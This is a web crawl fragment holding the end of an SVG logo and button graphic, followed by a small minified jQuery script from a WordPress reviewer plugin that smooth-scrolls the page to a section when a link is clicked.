265.121 92.364C262.709 92.364 261.161 92.616 260.513 93.012L260.261 92.544C260.981 92.112 261.809 91.356 262.169 89.772C262.601 87.792 262.853 85.956 262.961 84.012ZM293.214 91.104L290.262 89.808C289.578 91.68 288.318 92.904 285.726 92.904C282.342 92.904 281.082 90.852 280.794 87.9C280.758 87.504 280.722 87.144 280.578 86.784H292.926C292.962 86.388 292.998 85.704 292.998 85.344C292.962 79.872 290.118 76.524 285.402 76.524C280.218 76.524 277.194 80.268 277.194 86.28C277.194 92.184 279.894 96.36 285.69 96.36C289.902 96.36 292.026 93.984 293.214 91.104ZM289.506 82.86C289.614 83.328 289.722 83.688 289.938 84.084L289.542 84.444C289.002 84.084 287.274 83.76 285.186 83.76C283.098 83.76 281.406 84.084 280.866 84.444L280.47 84.084C280.686 83.688 280.794 83.328 280.938 82.86C281.478 80.88 282.99 79.692 285.402 79.692C287.814 79.692 289.038 80.808 289.506 82.86ZM308.757 96H312.825L307.209 87.36C306.309 85.956 305.373 85.164 305.049 84.912L311.745 76.92H307.461L302.061 83.796C300.945 85.2 300.513 86.1 300.261 86.748L299.793 86.568C300.045 85.92 300.297 85.02 300.297 82.032V76.92H296.625V96H300.297V92.292C300.297 91.14 300.225 90.708 300.225 90.708L303.249 87.108L308.757 96ZM313.545 86.424C313.545 92.652 316.353 96.36 321.753 96.36C325.749 96.36 327.873 94.38 329.205 90.996L326.145 89.7C325.461 91.536 324.237 92.868 321.753 92.868C318.729 92.868 317.001 90.888 317.001 86.424C317.001 81.96 318.621 79.872 321.645 79.872C324.165 79.872 325.389 81.132 325.965 83.076L329.025 81.78C327.801 78.468 325.533 76.56 321.717 76.56C316.317 76.56 313.545 80.196 313.545 86.424ZM364.859 89.484V70.26H348.551C348.083 79.26 347.399 84.336 346.175 89.412C345.599 91.788 344.771 92.364 342.359 92.364H341.459V101.4H344.987L345.023 98.916C345.059 97.224 344.699 96.324 344.303 95.748L344.699 95.28C345.455 95.604 348.191 96 354.635 96C361.079 96 363.779 95.604 364.535 95.28L364.931 95.748C364.535 96.324 364.175 97.224 364.211 98.916L364.247 101.4H367.919V92.328H367.307C365.759 92.328 365.327 92.472 364.715 92.868L364.319 92.436C364.751 91.86 364.859 91.176 364.859 89.484ZM361.007 76.92V89.772C361.007 91.464 361.223 92.004 361.583 92.544L361.259 93.012C360.539 92.724 358.091 92.4 354.923 92.4C351.755 92.4 348.875 92.76 348.155 93.048L347.903 92.508C348.695 92.076 349.451 91.248 349.811 89.772C350.927 85.128 351.539 80.88 351.827 76.92C351.935 75.228 351.647 74.328 351.287 73.788L351.683 73.32C352.403 73.608 353.735 73.932 356.435 73.932C359.135 73.932 360.467 73.608 361.187 73.32L361.583 73.788C361.223 74.328 361.007 75.228 361.007 76.92ZM370.464 80.736L373.236 82.14C373.956 80.592 374.856 79.728 377.52 79.728C379.788 79.728 381.048 80.556 381.048 81.96C381.048 83.256 380.148 83.976 377.7 84.156L375.792 84.228V87.324L377.7 87.396C380.22 87.54 381.624 88.476 381.624 90.348C381.624 92.004 380.4 93.012 377.7 93.012C374.604 93.012 373.56 91.5 373.128 89.844L370.068 91.068C370.896 94.416 373.164 96.396 377.7 96.396C382.668 96.396 385.152 94.056 385.152 90.528C385.152 87.576 382.668 86.136 380.544 85.92V85.416C382.56 85.092 384.468 83.688 384.468 81.492C384.468 78.072 381.48 76.56 377.556 76.56C373.38 76.56 371.544 78.036 370.464 80.736ZM403.745 91.104L400.793 89.808C400.109 91.68 398.849 92.904 396.257 92.904C392.873 92.904 391.613 90.852 391.325 87.9C391.289 87.504 391.253 87.144 391.109 86.784H403.457C403.493 86.388 403.529 85.704 403.529 85.344C403.493 79.872 400.649 76.524 395.933 76.524C390.749 76.524 387.725 80.268 387.725 86.28C387.725 92.184 390.425 96.36 396.221 96.36C400.433 96.36 402.557 93.984 403.745 91.104ZM400.037 82.86C400.145 83.328 400.253 83.688 400.469 84.084L400.073 84.444C399.533 84.084 397.805 83.76 395.717 83.76C393.629 83.76 391.937 84.084 391.397 84.444L391.001 84.084C391.217 83.688 391.325 83.328 391.469 82.86C392.009 80.88 393.521 79.692 395.933 79.692C398.345 79.692 399.569 80.808 400.037 82.86ZM410.792 96V91.716C410.792 89.196 410.684 88.044 410.288 87.36L410.648 86.964C411.296 87.36 412.628 87.54 415.004 87.54C417.38 87.54 418.712 87.36 419.36 86.964L419.72 87.36C419.324 88.044 419.216 89.196 419.216 91.716V96H422.816V76.92H419.216V80.052C419.216 82.572 419.324 83.724 419.72 84.408L419.36 84.804C418.712 84.408 417.38 84.228 415.004 84.228C412.628 84.228 411.296 84.408 410.648 84.804L410.288 84.408C410.684 83.724 410.792 82.572 410.792 80.052V76.92H407.156V96H410.792ZM442.452 91.104L439.5 89.808C438.816 91.68 437.556 92.904 434.964 92.904C431.58 92.904 430.32 90.852 430.032 87.9C429.996 87.504 429.96 87.144 429.816 86.784H442.164C442.2 86.388 442.236 85.704 442.236 85.344C442.2 79.872 439.356 76.524 434.64 76.524C429.456 76.524 426.432 80.268 426.432 86.28C426.432 92.184 429.132 96.36 434.928 96.36C439.14 96.36 441.264 93.984 442.452 91.104ZM438.744 82.86C438.852 83.328 438.96 83.688 439.176 84.084L438.78 84.444C438.24 84.084 436.512 83.76 434.424 83.76C432.336 83.76 430.644 84.084 430.104 84.444L429.708 84.084C429.924 83.688 430.032 83.328 430.176 82.86C430.716 80.88 432.228 79.692 434.64 79.692C437.052 79.692 438.276 80.808 438.744 82.86Z" fill="black"/>
<rect x="476" y="32" width="243" height="64" rx="16" fill="#FF5317"/>
<rect x="476" y="32" width="243" height="64" rx="16" fill="#FF5317"/>
<path d="M545.172 54.792H558.636V72H555.708V57.312H548.076V72H545.172V54.792Z" fill="white"/>
<path d="M567.417 72.24C566.537 72.24 565.721 72.096 564.969 71.808C564.217 71.52 563.561 71.104 563.001 70.56C562.457 70 562.025 69.32 561.705 68.52C561.401 67.72 561.249 66.8 561.249 65.76C561.249 64.72 561.401 63.8 561.705 63C562.025 62.2 562.457 61.528 563.001 60.984C563.561 60.424 564.217 60.008 564.969 59.736C565.721 59.448 566.537 59.304 567.417 59.304C568.297 59.304 569.113 59.448 569.865 59.736C570.617 60.008 571.273 60.424 571.833 60.984C572.393 61.528 572.833 62.2 573.153 63C573.473 63.8 573.633 64.72 573.633 65.76C573.633 66.8 573.473 67.72 573.153 68.52C572.833 69.32 572.393 70 571.833 70.56C571.273 71.104 570.617 71.52 569.865 71.808C569.113 72.096 568.297 72.24 567.417 72.24ZM567.417 69.912C568.377 69.912 569.169 69.576 569.793 68.904C570.433 68.232 570.753 67.184 570.753 65.76C570.753 64.352 570.433 63.312 569.793 62.64C569.169 61.952 568.377 61.608 567.417 61.608C566.473 61.608 565.681 61.952 565.041 62.64C564.417 63.312 564.105 64.352 564.105 65.76C564.105 67.184 564.417 68.232 565.041 68.904C565.681 69.576 566.473 69.912 567.417 69.912Z" fill="white"/>
<path d="M575.462 69.744C575.83 69.424 576.118 68.984 576.326 68.424C576.55 67.864 576.726 67.168 576.854 66.336C576.982 65.488 577.078 64.504 577.142 63.384C577.206 62.264 577.262 60.984 577.31 59.544H586.43V69.744H588.302V75.552H585.878L585.662 72H577.07L576.854 75.552H574.406V69.744H575.462ZM583.646 69.744V61.8H579.71C579.63 63.768 579.494 65.4 579.302 66.696C579.126 67.976 578.83 68.992 578.414 69.744H583.646Z" fill="white"/>
<path d="M590.4 59.544H600.984V72H598.2V61.8H593.184V72H590.4V59.544Z" fill="white"/>
<path d="M606.871 68.232L612.631 59.544H615.367V72H612.607V63.36L606.895 72H604.111V59.544H606.871V68.232Z" fill="white"/>
<path d="M624.238 72.24C623.23 72.24 622.326 72.096 621.526 71.808C620.726 71.504 620.046 71.08 619.486 70.536C618.926 69.976 618.494 69.296 618.19 68.496C617.886 67.696 617.734 66.784 617.734 65.76C617.734 64.752 617.886 63.848 618.19 63.048C618.494 62.248 618.926 61.576 619.486 61.032C620.046 60.472 620.734 60.048 621.55 59.76C622.366 59.456 623.278 59.304 624.286 59.304C625.15 59.304 625.902 59.4 626.542 59.592C627.198 59.784 627.718 60.024 628.102 60.312V62.616C627.606 62.296 627.062 62.048 626.47 61.872C625.894 61.696 625.222 61.608 624.454 61.608C621.878 61.608 620.59 62.992 620.59 65.76C620.59 68.528 621.854 69.912 624.382 69.912C625.198 69.912 625.894 69.824 626.47 69.648C627.062 69.456 627.606 69.216 628.102 68.928V71.232C627.686 71.504 627.166 71.744 626.542 71.952C625.918 72.144 625.15 72.24 624.238 72.24Z" fill="white"/>
<path d="M637.842 69.816C637.714 70.104 637.538 70.392 637.314 70.68C637.106 70.968 636.842 71.232 636.522 71.472C636.218 71.696 635.85 71.88 635.418 72.024C634.986 72.168 634.482 72.24 633.906 72.24C633.362 72.24 632.858 72.16 632.394 72C631.93 71.856 631.522 71.632 631.17 71.328C630.834 71.024 630.562 70.648 630.354 70.2C630.162 69.736 630.066 69.208 630.066 68.616C630.066 67.256 630.57 66.24 631.578 65.568C632.586 64.88 634.01 64.536 635.85 64.536H637.746V63.768C637.746 62.952 637.538 62.392 637.122 62.088C636.706 61.768 636.018 61.608 635.058 61.608C634.242 61.608 633.474 61.728 632.754 61.968C632.05 62.192 631.426 62.456 630.882 62.76V60.432C631.378 60.16 632.034 59.904 632.85 59.664C633.666 59.424 634.554 59.304 635.514 59.304C637.114 59.304 638.346 59.64 639.21 60.312C640.09 60.968 640.53 62.024 640.53 63.48V69.984C640.53 70.128 640.53 70.296 640.53 70.488C640.546 70.664 640.554 70.848 640.554 71.04C640.57 71.232 640.586 71.416 640.602 71.592C640.618 71.752 640.634 71.888 640.65 72H638.082C638.034 71.776 637.986 71.464 637.938 71.064C637.906 70.664 637.882 70.304 637.866 69.984L637.842 69.816ZM634.674 70.08C635.266 70.08 635.754 69.96 636.138 69.72C636.538 69.464 636.858 69.176 637.098 68.856C637.338 68.52 637.506 68.192 637.602 67.872C637.698 67.552 637.746 67.328 637.746 67.2V66.36H636.018C634.914 66.36 634.106 66.536 633.594 66.888C633.082 67.224 632.826 67.704 632.826 68.328C632.826 68.872 632.978 69.304 633.282 69.624C633.602 69.928 634.066 70.08 634.674 70.08Z" fill="white"/>
<path d="M648.937 61.8V72H646.153V61.8H642.385V59.544H652.777V61.8H648.937Z" fill="white"/>
<path d="M664.932 67.704C664.932 68.424 664.796 69.056 664.524 69.6C664.268 70.144 663.908 70.592 663.444 70.944C662.98 71.296 662.428 71.56 661.788 71.736C661.148 71.912 660.444 72 659.676 72H654.876V59.544H657.66V63.576H659.748C661.38 63.576 662.652 63.912 663.564 64.584C664.476 65.256 664.932 66.296 664.932 67.704ZM657.66 65.784V69.816H659.46C660.228 69.816 660.852 69.664 661.332 69.36C661.812 69.04 662.052 68.52 662.052 67.8C662.052 67.08 661.836 66.568 661.404 66.264C660.972 65.944 660.348 65.784 659.532 65.784H657.66Z" fill="white"/>
<path d="M672.941 72.24C671.933 72.24 671.029 72.096 670.229 71.808C669.429 71.504 668.749 71.08 668.189 70.536C667.629 69.976 667.197 69.296 666.893 68.496C666.589 67.696 666.437 66.784 666.437 65.76C666.437 64.752 666.589 63.848 666.893 63.048C667.197 62.248 667.629 61.576 668.189 61.032C668.749 60.472 669.437 60.048 670.253 59.76C671.069 59.456 671.981 59.304 672.989 59.304C673.853 59.304 674.605 59.4 675.245 59.592C675.901 59.784 676.421 60.024 676.805 60.312V62.616C676.309 62.296 675.765 62.048 675.173 61.872C674.597 61.696 673.925 61.608 673.157 61.608C670.581 61.608 669.293 62.992 669.293 65.76C669.293 68.528 670.557 69.912 673.085 69.912C673.901 69.912 674.597 69.824 675.173 69.648C675.765 69.456 676.309 69.216 676.805 68.928V71.232C676.389 71.504 675.869 71.744 675.245 71.952C674.621 72.144 673.853 72.24 672.941 72.24Z" fill="white"/>
<path d="M679.225 63.624C679.225 62.952 679.353 62.36 679.609 61.848C679.865 61.336 680.217 60.912 680.665 60.576C681.129 60.224 681.681 59.968 682.321 59.808C682.977 59.632 683.697 59.544 684.481 59.544H689.113V72H686.329V67.776H684.553L681.601 72H678.481L681.913 67.176C681.049 66.92 680.385 66.504 679.921 65.928C679.457 65.352 679.225 64.584 679.225 63.624ZM686.329 65.568V61.752H684.697C683.929 61.752 683.297 61.896 682.801 62.184C682.321 62.472 682.081 62.952 682.081 63.624C682.081 64.312 682.297 64.808 682.729 65.112C683.177 65.416 683.809 65.568 684.625 65.568H686.329Z" fill="white"/>
<g clip-path="url(#clip0)">
<path d="M532.333 49.3333C532.333 48.597 531.736 48 531 48C530.263 48 529.667 48.597 529.667 49.3333V52.6667L526.333 52.6667C525.597 52.6667 525 53.2636 525 54C525 54.7364 525.597 55.3333 526.333 55.3333L529.667 55.3333V58.6667C529.667 59.403 530.263 60 531 60C531.736 60 532.333 59.403 532.333 58.6667V55.3333L535.667 55.3333C536.403 55.3333 537 54.7364 537 54C537 53.2636 536.403 52.6667 535.667 52.6667L532.333 52.6667V49.3333Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M511.729 54.5802C512.857 53.0736 514.569 52.1667 516.75 52.1667C518.93 52.1667 520.643 53.0736 521.771 54.5802C522.863 56.0387 523.333 57.9528 523.333 59.9167C523.333 61.8805 522.863 63.7946 521.771 65.2531C520.643 66.7597 518.93 67.6667 516.75 67.6667C514.569 67.6667 512.857 66.7597 511.729 65.2531C510.636 63.7946 510.167 61.8805 510.167 59.9167C510.167 57.9528 510.636 56.0387 511.729 54.5802ZM513.863 56.1786C513.216 57.0425 512.833 58.3367 512.833 59.9167C512.833 61.4966 513.216 62.7909 513.863 63.6547C514.474 64.4705 515.386 65 516.75 65C518.113 65 519.026 64.4705 519.637 63.6547C520.283 62.7909 520.667 61.4966 520.667 59.9167C520.667 58.3367 520.283 57.0425 519.637 56.1786C519.026 55.3628 518.113 54.8333 516.75 54.8333C515.386 54.8333 514.474 55.3628 513.863 56.1786Z" fill="white"/>
<path d="M509.143 75.7693C509.888 74.5289 510.818 73.6991 511.998 73.1612C513.205 72.6114 514.747 72.3333 516.75 72.3333C518.753 72.3333 520.295 72.6114 521.502 73.1612C522.682 73.6991 523.612 74.5289 524.357 75.7693C524.736 76.4008 525.555 76.6055 526.186 76.2267C526.817 75.8478 527.022 75.0288 526.643 74.3973C525.638 72.7211 524.307 71.5092 522.607 70.7346C520.934 69.972 518.976 69.6667 516.75 69.6667C514.524 69.6667 512.566 69.972 510.893 70.7346C509.193 71.5092 507.862 72.7211 506.857 74.3973C506.478 75.0288 506.683 75.8478 507.314 76.2267C507.945 76.6055 508.764 76.4008 509.143 75.7693Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="32" height="32" fill="white" transform="translate(505 48)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/revieweraddon/js-dd4b8ecd43fcc040fc553a9d7e9ab5a1.js
body_size: 85
content:
jQuery(document).ready(function(){function goToByScroll(id){id=id.replace("link","");jQuery('html,body').animate({scrollTop:jQuery("."+id).offset().top},'slow')}
jQuery(".click-js-reviewer").click(function(e){e.preventDefault();goToByScroll(jQuery(this).attr("id"))})})